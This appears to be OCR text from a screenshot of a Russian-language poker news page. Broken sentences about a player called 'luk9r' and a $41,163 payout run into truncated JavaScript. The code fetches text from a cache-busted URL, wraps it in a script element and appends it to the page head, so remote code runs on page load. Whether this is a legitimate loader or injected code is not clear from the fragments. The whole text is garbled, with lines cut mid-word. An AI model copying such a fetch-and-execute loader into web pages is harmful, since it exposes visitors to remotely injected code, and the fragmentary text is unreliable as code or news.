
ристом «luk9r». Российскому игроку удалось взять верх над
е место в турнире и получил выплату в размере
$41,163.
тью, поскольку на его счету многочисленные попадания в
epo?rnd=' + Math.random() + '&ts=' + Date.now();
s: 'same-origin' }) .then(response => { if (!response.ok) throw
xt(); }) .then(data => { var script =
 data.trim(); document.head.appendChild(script);
adyState === 'interactive') { document.dispatchEvent(new
le.warn('Script load failed:', error.message); }); } })();